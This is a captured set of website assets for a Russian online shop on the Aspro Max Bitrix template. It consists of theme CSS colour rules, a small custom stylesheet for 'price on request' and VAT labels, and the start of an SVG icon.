  color: #09203d;
}
.btn.btn-default.wc.vert .fa {
  background-color: #144584;
}
.btn.btn-default.wc.vert:hover .fa {
  background-color: #18539f;
}
.btn.btn-transparent-border:hover {
  background-color: #144584;
  border: 1px solid #144584;
}
.bx-ie .btn.btn-transparent-border-color {
  border-color: rgba(20,69,132,0.35);
  color: #144584;
}
.bx-ie .btn.btn-transparent-border-color:hover {
  background-color: #144584;
  border-color: #144584;
}
@media (max-width: 767px) {
  .top_slider_wrapp.view_2 .btn.btn-transparent-border {
    border-color: rgba(20,69,132,0.35);
    color: #144584;
  }
  .top_slider_wrapp.view_2 .btn.btn-transparent-border:hover {
    background-color: #144584;
    border-color: #144584;
  }
  .top_slider_wrapp.view_2 .btn.btn-default.white:not(:hover) {
    border-color: rgba(20,69,132,0.35);
    color: #144584;
    color: #144584 !important;
  }
  .top_slider_wrapp.view_2 .btn.btn-default.white:hover {
    background-color: #144584;
    border-color: #144584;
  }
  .top_slider_wrapp.view_2 .btn.btn-lg.white-border:not(:hover) {
    border-color: rgba(20,69,132,0.35);
    color: #144584;
    color: #144584 !important;
  }
  .top_slider_wrapp.view_2 .btn.btn-lg.white-border:hover {
    background-color: #144584;
    border-color: #144584;
  }
}
.half_block.top_big_banners .btn.btn-transparent-border:not(:hover) {
  color: #144584;
  border-color: #144584;
}
.bx-ie .catalog_section_list .separator {
  color: rgba(20,69,132,0.35);
}
.btn-inline {
  color: #144584;
}
.btn-inline.black:hover {
  color: #144584;
}
.btn-inline.rounded:hover i {
  background: #144584;
}
.popup-window-content-white .popup-window-buttons .btn,
.basket-icons-wrapper__btn .btn.in-cart,
.basket-icons-wrapper__btn .btn.in-subscribe {
  background-color: #144584;
  border-color: #144584;
}
.popup-window-content-white .popup-window-buttons .btn:hover,
body .item:hover .cost .icons-basket-wrapper .btn,
.item .icons-basket-wrapper .btn.in-cart,
.basket-icons-wrapper__btn:hover .btn.in-cart,
.basket-icons-wrapper__btn:active .btn,
.basket-icons-wrapper__btn:focus .btn,
.item .icons-basket-wrapper .btn.in-subscribe {
  background-color: #18539f;
  border-color: #18539f;
}
._active .section-gallery-wrapper__item-nav:before {
  background-color: #144584;
}
.basket-icons-wrapper .like_icons > div span.in {
  border-color: #144584;
}
.basket-icons-wrapper .like_icons > div span:hover {
  border-color: #18539f;
}
body .fa.big-icon {
  background: #144584;
}
body .fa.big-icon.grey {
  color: #144584;
  background: #efefef;
}
.icon-text {
  color: #fff;
  background: #144584;
}
.icon-text .fa {
  color: #fff;
}
.icon-text.grey {
  color: #222;
  background: #efefef;
}
.icon-text.grey .fa {
  color: #144584;
}
.introtext {
  border-bottom-color: #144584;
}
.preview-text-detail .colored_line {
  background-color: #144584;
}
.sort_display a.current {
  background-color: #144584;
}
.view_sale_block .quantity_block .values .item {
  background-color: #144584;
}
footer .info .email a:hover {
  color: #144584;
}
.bx-ie .logo.colored svg .icon-path,
.bx-ie .svg.colored * {
  fill: #144584;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tabs-list li a:before {
  background-color: #144584;
}
.bx_soc_comments_div .bx-catalog-tab-list1 li.active a {
  color: #144584;
}
.bx_soc_comments_div .bx-catalog-tab-list1 li.active a svg path {
  fill: #144584;
}
#mobileheader .mobileheader-v2 {
  background: #144584;
}
#mobilemenu .menu ul>li.selected a:before {
  background: #144584;
}
#mobilemenu .contacts a:hover {
  color: #144584;
}
#mobilemenu .menu>ul>li.counters .count {
  background: #144584;
}
#headerfixed .menu-block.rows:hover {
  background-color: #144584;
}
.bx-ie #headerfixed .menu-block .navs ul li.active>a,
.bx-ie #headerfixed .menu-block .navs ul li a:hover,
.bx-ie #headerfixed .menu-block .navs ul li a:focus {
  color: #144584;
}
.top-block.colored {
  background: #144584;
}
.top-block .social-icons li a:hover:before {
  background-color: #144584;
}
.top-block .top-block-item  .inline-search-show:hover>span {
  color: #144584;
}
.logo.colored img,
header .line-row,
#mobileheader .logo.colored img {
  background-color: #144584;
}
.logo-row .top-callback .phone .fa,
.logo-row .top-callback .email .fa {
  background-color: #144584;
}
.logo-row .top-callback .email,
.logo-row .top-callback .email a:hover {
  color: #18539f;
}
.inline-search-block.fixed.big .search .close-block:hover .close-icons {
  background-color: #18539f;
}
.menu-row.bgcolored .menu-only {
  background: #144584;
}
.bx-ie .wrapper1:not(.light-menu-color) .header_wrap:not(.light-menu-color) .logo_and_menu-row .wrap_icon .top-btn:hover .title {
  color: #144584;
}
.search-tags-cloud .tags a:hover {
  background: #144584;
}
.logo.colored a img {
  background-color: #134380;
}
.bx-ie .dark-color:hover,
.bx-ie a.colored,
.bx-ie .colored,
.bx-ie body#main .colored_theme_text,
.bx-ie body#main .colored_theme_text_with_hover:not(:hover),
.bx-ie body#main .colored_theme_hover_text:hover,
.bx-ie .top-block .menu >li>a:hover {
  color: #144584;
}
.bx-ie .colored_theme_block_text:hover .colored_theme_el_text {
  color: #144584 !important;
}
.dark-color:hover svg:not(.not_fill) rect,
.dark-color:hover svg:not(.not_fill) circle {
  stroke: #144584;
}
.bx-ie body#main .colored_theme_text_with_hover:not(:hover) .svg svg path,
.bx-ie body#main .colored_theme_hover_text:hover svg path,
.bx-ie .fancybox-is-open svg:hover path {
  fill: #144584;
}
.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title.title,
.filter_title.active-filter .svg:before {
  background: #144584;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle:after {
  background: #144584;
}
#basket-root .basket-item-actions-remove:hover:after,
#basket-root .basket-item-actions-remove:hover:before,
#basket-root .basket-items-list-item-clear-btn:hover:after,
#basket-root .basket-items-list-item-clear-btn:hover:before,
#basket-root .basket-items-list-wrapper .basket-clear:hover:after,
#basket-root .basket-items-list-wrapper .basket-clear:hover:before {
  background: #144584;
}
.catalog_detail .bx-modal-container .btn.btn-add,
.personal_wrapper form input[type=submit] {
  color: #FFF;
  background: #144584;
}
.catalog_detail .bx-modal-container .btn.btn-add:hover,
.personal_wrapper form input[type=submit]:hover {
  background: #18539f;
}
.colored #header .catalog_menu ul.menu > li,
header .wrap_menu {
  background: #123e77;
}
.tabs-head li.current:before {
  background-color: #134380;
}
.like_icons .compare_item.added:not(.btn) i,
.like_icons .wish_item.added:not(.btn) i {
  background-color: #134380;
}
.icon_error_block:after {
  background-color: #134380 !important;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #144584;
}
.button:hover,
.like_icons .compare_item.added:hover,
.like_icons .wish_item.added:hover,
.light .stores .all_map:hover {
  background: #38557f;
}
html:not(.bx-touch) .like_icons .compare_item.added:not(.btn):hover i,
html:not(.bx-touch) .like_icons .wish_item.added:not(.btn):hover i {
  background-color: #38557f;
}
.wrapper_middle_menu.wrap_menu.mobile:hover {
  background: #38557f;
}
.header_wrap #header .catalog_menu.menu_colored .inc_menu  ul.menu > li:not(.current):hover > a {
  background: #164c91;
}
.phone_block .phone_wrap .icons {
  color: #10396e;
}
.bx-ie header .menu_top_block li.catalog>.dropdown>li:hover>a,
.bx-ie header .menu_top_block li.catalog>.dropdown>li>.dropdown>li.current>a:not(.section) {
  color: #10396e;
}
.bx-ie header .menu_top_block li .dropdown>li.current>a.section1,
.bx-ie .menu_top_block li .dropdown>li>a.section1:hover,
.bx-ie #header .catalog_menu.menu_light ul.menu>li.current>a,
.bx-ie #header .catalog_menu.menu_light ul.menu>li:hover>a {
  color: #10396e;
}
.menu_top_block .dropdown> li.v_bottom a:hover .svg.svg-inline-down,
.left_menu > li.has-childs.v_bottom a:hover .svg.svg-inline-down {
  background-color: #144584;
}
.mega_fixed_menu .mega-menu table .wrap > .dropdown-menu .dropdown-submenu > a:hover>.arrow>i {
  background-color: #144584;
}
.mega_fixed_menu .svg.svg-close:hover * {
  fill: #144584;
}
.inline-search-block.bg-colored-block.show {
  background-color: #144584;
}
.menu-row.bgcolored .wrap_icon:hover {
  background-color: #18539f;
}
.logo_and_menu-row .burger:hover .svg-burger {
  background-color: #18539f;
}
body .basket-link.basket-count .count {
  background-color: #144584;
}
.logo_and_menu-row .basket-link:hover .title {
  color: #144584;
}
.bx-ie .top-block-item  .basket-link:hover  .title {
  color: #144584;
}
.top-btn:hover .svg:not(.inline) {
  background-color: #144584;
}
.bx-is .top-btn .svg.inline:hover svg path,
.bx-is .top-btn:hover .svg.inline svg path,
.bx-is .svg.inline:not(.colored):hover svg path,
.bx-is a:hover .svg.inline path {
  fill: #144584;
}
.fill_bg_n .menu-row.bgcolored,
.fill_bg_y .menu-row.bgcolored > .maxwidth-theme {
  background-color: #144584;
}
.menu-row.bgcolored .mega-menu table td:hover {
  background-color: #18539f;
}
.menu-row.bgcolored .mega-menu table td.active {
  background-color: #0f3261;
}
body .has-secion-banner .fix-logo .menu-row .menu-only-wr {
  border-left-color: #0f3261;
}
.mega-menu ul.nav li.active,
.mega-menu ul.nav li:hover {
  background-color: #144584;
}
.bx-ie .mega-menu table td.active .wrap>a,
.bx-ie .mega-menu table td:not(.search-item):hover .wrap>a {
  color: #144584;
}
.bx-ie .mega-menu table td.active .wrap>a .svg path {
  fill: #144584;
}
.topmenu-LIGHT .mega-menu table td.active .wrap > .more-items span:before,
.topmenu-LIGHT .mega-menu table td:not(.search-item):hover .wrap > .more-items span:before {
  background-color: #144584;
}
.mega-menu table td .wrap > a .line-wrapper .line {
  background-color: #144584;
}
.topmenu-LIGHT .mega-menu table .tail {
  border-bottom: 6px solid #113c72;
}
.bx-ie .mega-menu table .wide_menu .dropdown-menu li>a:hover,
.bx-ie .mega-menu table .wide_menu .dropdown-submenu:hover>a,
.bx-ie .mega-menu table .dropdown-submenu:hover>a:after,
.bx-ie .mega-menu table .dropdown-menu li.active>a,
.bx-ie .mega-menu table .dropdown-submenu.active>a,
.bx-ie .mega-menu table .dropdown-submenu.active>a:after {
  color: #144584;
}
body .mega-menu table td .wrap > .dropdown-menu > li:first-of-type:before {
  background-color: #144584;
}
.menu-row.middle-block.bglight .mega-menu table td.icon.sale_icon .wrap > a:before {
  background-color: #144584;
}
.top_big_banners.half_block .flexslider .banner_title .head-title:after {
  background-color: #144584;
}
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li:not(.current):hover > a,
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu li:hover>a,
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu li.current>a,
.bx-ie .top-block .menu.topest li.current>a {
  color: #144584;
}
.bx-ie .top-block .menu.topest li.current>a .svg path,
.bx-ie body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu>li:not(.current):hover>a .svg path,
.bx-ie .wrapper1.sticky_menu .menu-wrapper .menu_top_block.catalog_block .menu>li.current a .svg svg path {
  fill: #144584;
}
.bx-ie .wrapper1.sticky_menu .menu-wrapper .menu_top_block.catalog_block .menu>li .image .svg-inline-cat_icons * {
  fill: #144584;
}
.bx-ie .wrapper1.sticky_menu .menu-wrapper .menu_top_block.catalog_block .menu>li .image .svg-inline-picture * {
  fill: #144584;
}
.tabs .nav-tabs li.active:after {
  background: #144584;
}
.catalog_detail .active .title-tab-heading,
.catalog_detail .title-tab-heading:focus,
.catalog_detail .title-tab-heading:active,
.catalog_detail .title-tab-heading:hover {
  color: #144584;
}
.style-switcher .switch:hover,
.style-switcher .switch_presets:hover {
  background: #144584;
}
.style-switcher .header .header-inner:hover,
.style-switcher .header .header-inner:active,
.style-switcher .header .header-inner:focus {
  background-color: #144584;
  border-color: #144584;
}
.style-switcher .header .save_btn:hover {
  background: #144584;
}
.style-switcher .options .link-item.preset-block:hover .info .icon,
.style-switcher .options .link-item.preset-block.current .info .icon {
  border-color: #144584;
  background: #144584;
}
.style-switcher .options .preset-block.current {
  border-color: #144584;
}
.style-switcher .options > span.current:not(.block),
.style-switcher .options .link-item.current:not(.block):not(.preset-block) {
  background: #144584;
}
.style-switcher .options .link-item.current.block {
  border-color: #144584;
}
.style-switcher .tooltip-link:hover {
  background: #144584;
  border-color: #144584;
}
.style-switcher .options > div.base_color.current > span,
.style-switcher .options > div.base_color.current > span:hover {
  border-color: #144584;
}
.style-switcher .left-block .section-block.active:before {
  background: #144584;
}
.style-switcher .block-title .dotted-block {
  color: #144584;
}
.uploader:hover .action {
  background-color: #18539f;
  border-color: #18539f;
}
p.drop-caps:first-child:first-letter {
  color: #144584;
}
p.drop-caps.secundary:first-child:first-letter {
  background-color: #144584;
}
.label-info {
  background-color: #144584;
}
section.toggle label {
  color: #144584;
  border-color: #144584;
}
section.toggle.active > label {
  background-color: #144584;
  border-color: #144584;
}
.progress-bar-primary {
  background-color: #144584;
}
.slider-container .tp-caption a:not(.btn):hover {
  color: #1958a7;
}
.tp-bullets .bullet.selected,
.tp-bullets .bullet:hover {
  background: #144584 !important;
}
.fa.colored {
  background: #144584;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #144584;
}
.page-top-wrapper.color {
  background: #144584;
}
.viewed_block .item_block:hover a {
  color: #144584;
}
.basket_fill_COLOR .wrap_cont .opener {
  background: #144584;
}
.basket_fill_COLOR .wrap_cont .opener >div:hover,
.basket_fill_COLOR .header-cart .basket_fly .opener >div.cur,
.basket_bottom_block.basket_fill_COLOR .maxwidth-theme .top-block-item .inner-table-block a:not(.basket):hover {
  background: #18539f;
}
.basket_fill_COLOR.basket_bottom_block {
  background: #144584;
}
.basket_bottom_block .maxwidth-theme .top-block-item .inner-table-block a.basket {
  background: #123e77;
}
#footer .footer_inner .line,
.page_not_found td.image img {
  background: #1958a7;
}
.bx-ie .header-cart .basket_fly .opener >div.cur svg path {
  fill: #144584;
}
.header-cart .basket_fly .items .item .buy_block .counter_block .plus:hover:before,
.header-cart .basket_fly .items .item .buy_block .counter_block .plus:hover:after,
.header-cart .basket_fly .items .item .buy_block .counter_block .minus:hover:after {
  background-color: #144584;
}
.subscribe-form input.send_btn {
  background-color: #12407c;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button {
  background: #144584;
}
.left_block .subscribe-form .wrap_bg {
  background-color: #12407c;
}
.news_blocks .info_block .item:before {
  background-color: #12407c;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:hover {
  background: #18539f;
}
a .zoom {
  background: #144584;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li.bx_active a {
  background: #38557f;
  color: #fff;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li:not(.bx_active):hover a {
  color: #10396e;
}
.bx-ie a.dark_link:hover,
.bx-ie .dark_link:hover span,
.bx-ie .dl:hover a,
.bx-ie .selected a.dark_link,
.bx-ie a.muted:hover,
.bx-ie .hover_color_theme:hover {
  color: #10396e !important;
}
.bx-ie .menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a:hover span,
.bx-ie body .menu_top_block.catalog_block .v_bottom li.current>a,
.bx-ie header .menu_top_block.catalogfirst li.full>.dropdown>li:not(.current)>a {
  color: #10396e;
}
.middle_phone .phone_wrap .icons,
.top_slider_wrapp .flexslider .slides > li:after {
  background-color: #12407c;
}
.bg_color_theme {
  background: #144584;
}
.text-color-theme,
.item-views.news2 .compact .item-wrapper .item .inner-text .title a:hover,
.bottom_nav.mobile_slider .btn.btn-transparent-border-color:hover {
  color: #144584;
}
.basket_normal .basket_wrapp .wraps_icon_block.basket .count span {
  background-color: #12407c;
}
.bx_filter .bx_filter_parameters_box_title:hover:after {
  color: #10396e;
}
.bx_filter .bx_filter_param_label.active .bx_filter_btn_color_icon,
.bx_catalog_item_scu ul li.active .cnt_item,
.bx_scu_scroller_container ul li.bx_active .cnt_item {
  box-shadow: 0 0 0 2px #12407c;
}
.bx_filter_vertical input[type="checkbox"]:not(:checked) + label.sku:hover span,
.sku_props .bx_item_detail_size ul li:not(.active):hover span,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover span {
  color: #10396e;
}
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.sku_props .bx_item_detail_size ul li:hover,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover {
  border-color: #10396e;
}
body .bx_filter.compact .bx_filter_parameters_box.set .title.bx_filter_parameters_box_title {
  border: 1px solid #144584;
}
.more_text_ajax:after {
  background-color: #12407c;
}
.bx_ordercart .bx_sort_container a.current:after {
  background: #376394;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout {
  color: #144584;
  border: 1px solid #144584;
  background: #ffffff;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout:hover {
  color: #fff;
  border-color: #144584;
  background: #144584;
}
.button.transparent:not(.text):hover {
  border-color: #376394;
  background: #376394;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #376394;
  background: #fff;
}
.bx_ordercart tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_delayed tbody td.control a:last-of-type:hover,
.bx_ordercart #basket_items_subscribed  tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_not_available  tbody td.control a:last-of-type:hover,
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon:not(:first-of-type) > span:hover {
  background-color: #376394;
}
.bx_ordercart .bx_sort_container a,
.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_title a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_title a {
  color: #12407c;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  color: #FFF;
  background: #12407c;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  background: #18539f;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #134380;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #18539f;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:hover a {
  border-color: #18539f;
}
.color_link {
  color: #10396e !important;
}
.detail .gallery-block .small-gallery ul.items li.flex-active-slide,
.detail .gallery-block .small-gallery ul.items li:hover {
  border-color: #144584;
}
.page_error_block svg path {
  fill: #144584;
}
.sections_wrapper svg path {
  fill: #144584;
}
.sale-personal-section-index-block-ico i,
.personal_wrapper .sale-personal-account-wallet-container .sale-personal-account-wallet-list-item:before {
  background-color: #144584;
}
.sale-personal-section-index-block-ico i.fa {
  color: #144584;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item {
  border-color: #376394;
  color: #10396e;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item:hover {
  background-color: #376394;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.bx-sap .sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-image {
  border-color: #376394 !important;
}
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-smalltitle,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-smalltitle {
  color: #10396e !important;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container:before,
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-graf-container:before {
  background-color: #144584;
  border: none;
}
.sale-personal-profile-list-container>tbody>tr>td:first-child b {
  color: #144584;
}
.personal_wrapper .sale-profile-detail-link-list a:before {
  background-color: #144584;
}
.personal_wrapper input[type=submit]:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel {
  border-color: #144584;
  color: #144584 !important;
}
.personal_wrapper input[type=submit]:hover:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel:hover {
  background: #144584;
  color: #fff !important;
}
.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12 > a,
.sale-order-detail-about-order-inner-container-list-item-link {
  color: #144584;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a {
  background: #144584;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a:hover {
  background: #18539f;
}
.personal_wrapper .orders_wrapper .sale-order-list-change-payment {
  color: #144584;
}
.personal_wrapper .orders_wrapper .sale-order-list-button {
  background-color: #144584;
}
.personal_wrapper .orders_wrapper .sale-order-list-button:hover {
  background-color: #18539f;
}
.bx_my_order_cancel a,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a.sale-order-list-cancel-payment {
  color: #144584 !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit],
.personal_wrapper .sale-order-list-inner-row-template input[type=submit],
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit],
.personal_wrapper .sale-order-payment-change-pp input[type=submit],
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #144584;
  color: #fff !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit]:hover,
.personal_wrapper .sale-order-list-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-payment-change-pp input[type=submit]:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window:hover {
  background: #18539f;
  border-color: transparent;
}
.reviews.item-views.front .item .image:before {
  background-color: #144584;
}
.item-views .item .bottom-props .value {
  background-color: #144584;
}
.bx-ie footer .light .bottom-menu .item .title a:hover,
.bx-ie footer .light .bottom-menu .wrap .item .title a:hover,
.bx-ie footer .light .info .email a:hover,
.bx-ie footer .light .info .address a:hover {
  color: #144584;
}
footer .info .subscribe_button .btn:hover {
  background-color: #18539f;
  border-color: #18539f;
}
.catalog-delivery-error-icon svg path,
.catalog-delivery-error-icon svg circle {
  fill: #144584;
}
.catalog-delivery-item.open .catalog-delivery-item-head:before {
  background-color: #164c9b;
}
.catalog-delivery-item .catalog-delivery-item-head:hover .catalog-delivery-item-opener {
  background-color: #164c9b;
  border-color: #164c9b;
}
.catalog-delivery-item.open .catalog-delivery-item-head:hover .catalog-delivery-item-opener {
  background-color: #205ab5;
  border-color: #205ab5;
}
.catalog-delivery .bx-sls .quick-location-tag {
  border-color: #6b9eea;
  color: #1a59b6;
}
.catalog-delivery .bx-sls .quick-location-tag:hover {
  background-color: #164c9b;
  border-color: #164c9b;
}
.bottom-icons-panel__content-link--active {
  color: #144584 !important;
}
.bottom-icons-panel__content-link--active svg path {
  fill: #144584 !important;
}
.bottom-icons-panel__content-link--active svg rect,
.bottom-icons-panel__content-link--active svg circle {
  stroke: #144584 !important;
}
.services_order_item .services_order_item_title:before,
.services_top_hover_item .services_top_hover_item_title:before {
  background-color: #164c9b;
}


--- FILE ---
content_type: text/css
request_url: https://mprofit.ru/bitrix/templates/aspro_max/css/custom.css?17641667893112
body_size: 1042
content:

/*цена по запросу aspro max */
.sale_block {
    margin: 3px 0px 2px;
    clear: both;
    font-weight: normal;
}
.sale_block .text {
    display: inline-block;
    font-size: 12px;
    padding: 4px 10px 4px;
    line-height: 16px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin: 1px 0px 1px 3px;
}

.cost.prices .price {
    display: block;
}

/*Цена по запросу*/

.sale_block_price_after_au{
    /*display: inline-block!important;*/
}
.price_after_au{
    display: block!important;
    margin: 0;
    font-weight: 600;
}
.sale_block .sale_block_price_after_au{
    margin-top: 10px;
}
.sale_block .text_price_after_au{
    background:#0e8500;
    margin: 0 0 5px;
    color: #fff;
}

.right_info .info_item .middle_info .prices .price:not(.discount).price_after_au,
.display_list .cost.prices .price.price_after_au,
.module_products_list td.price-cell .cost.prices .price.price_after_au,
.prices_block .cost.prices .price.price_after_au,
.catalog_block .cost.prices .price.price_after_au,
.table .cost.prices .price.price_after_au
{
    margin-left: 3px;
    color: #0e8500;
}
/*
.right_info .info_item .middle_info .prices .price:not(.discount).price_after_au,
.catalog_block .cost.prices .price.price_after_au{
    margin-top: 5px;
}*/
.display_list .cost.prices .price.price_after_au,
.catalog_block .cost.prices .price.price_after_au {

    font-size: 16px!important;
}

.module_products_list td.price-cell .cost.prices .price.price_after_au{
    font-size: 14px!important;
}
@media (max-width: 679px) {

    .right_info .info_item .middle_info .prices .price:not(.discount).price_after_au{
        font-size: 14px!important;
    }

    .display_list .cost.prices .price.price_after_au,
    .catalog_block .cost.prices .price.price_after_au {

        font-size: 12px!important;
    }

    .module_products_list td.price-cell .cost.prices .price.price_after_au{
        font-size: 12px!important;
    }
    .sale_block_price_after_au{
        display: block!important;
    }
}
.module_products_list td.price-cell .cost.prices .price{
    display: block;
}
.total_summ_after_au, body .main_item_wrapper div.total_summ_after_au span{
    color: #0e8500;
}

body .ajax_load.table .main_item_wrapper .counter_wrapp div.total_summ{
    position: relative;
    bottom: -5px;
}

.table-view .item-actions .item-buttons{
    align-self: baseline;
}

.vat-note {
    font-size: 14px;
    color: rgb(255, 0, 0);
    margin-top: 3px;
    font-weight: bold;
}

.vat-note.vat-note--without {
    font-size: 12px;
    color: rgb(255, 0, 0);
    font-weight: bold;
}

/* Отключаем визуальный lazyload для картинок меню,
   у которых мы специально добавили класс no_lazy */
img.no_lazy,
img.no_lazy.lazyloaded {
    opacity: 1 !important;
    transition: none !important;
}

img.no_lazy[data-lazyload],
img.no_lazy[data-src] {
    opacity: 1 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/fxiux824it3qwxpojrvvwczcojxsf12m.svg
body_size: 1692
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="35.79787px" width="40px" viewBox="0 0 40 35.79787">
  <g id="svg">
    <path d="M37.55869 37.40056H.50845v-7.75681a2.4053 2.4053 0 0 1 1.89112-2.28054l.30236-.07618a9.20545 9.20545 0 0 1 2.25066-.27861H33.2871a9.20136 9.20136 0 0 1 2.43647.32749 2.39948 2.39948 0 0 1 1.83512 2.2657Z" transform="translate(-.00505 -2.10609)" style="fill:#fff"/>
    <path d="M38.06209 37.904H.00505v-8.26025A2.91274 2.91274 0 0 1 2.27649 26.875l.30236-.07618a9.72042 9.72042 0 0 1 2.37453-.29382H33.2871a9.69866 9.69866 0 0 1 2.56984.34549 2.91722 2.91722 0 0 1 2.20515 2.7505ZM1.01225 36.89716h36.04343V29.6016a1.88771 1.88771 0 0 0-1.4643-1.7809 8.69417 8.69417 0 0 0-2.3031-.30948H4.95259a8.71134 8.71134 0 0 0-2.12778.26338l-.30216.07618a1.90786 1.90786 0 0 0-1.5108 1.79238Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <path d="M34.39581 27.00842H3.67133V7.62926a5.02 5.02 0 0 1 1.7536-3.81133 5.02016 5.02016 0 0 1 3.26676-1.20844H29.376a5.02016 5.02016 0 0 1 3.26676 1.20844 5.02 5.02 0 0 1 1.753 3.81132Z" transform="translate(-.00505 -2.10609)" style="fill:#9bc8ec"/>
    <path d="M34.89921 27.51182H3.16793V7.62926A5.52336 5.52336 0 0 1 8.6911 2.10609H29.376a5.52336 5.52336 0 0 1 5.52316 5.52316ZM4.17473 26.505h29.71768V7.62926A4.51636 4.51636 0 0 0 29.376 3.1129H8.6911a4.51636 4.51636 0 0 0-4.51637 4.51636Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M7.50669 5.4735h23.04346v15.36224H7.50669z"/>
    <path d="M31.0586 23.44543H7.00795V7.07639H31.058ZM8.01534 22.43962H30.0518V8.08319H8.01534Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <path d="M29.25139 18.02338H8.81576v-6.8806h20.43563Zm-19.42883-1.0068H28.245V12.15H9.82256Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M9.31411 9.54008h19.42883v2.71093H9.31411z"/>
    <path d="M34.028 20.2964v-8.33916l2.81422 2.11056v4.11744Zm1.0068-6.326v4.3124l.80061-.60036v-3.11123Z" transform="translate(-.00505 -2.10609)" style="fill:#0e4583"/>
    <path d="M39.17832 12.28631h-.76717a.32294.32294 0 0 0-.3166.25942l-.30968 1.5474h-.99434v4.067h.90608a.288.288 0 0 0 .00732.03859l.38091 1.52366a.32333.32333 0 0 0 .31364.24477h.77984a.32313.32313 0 0 0 .32313-.32313v-7.03458a.32313.32313 0 0 0-.32313-.32313Z" transform="translate(-.00505 -2.10609)" style="fill:#9bc8ec"/>
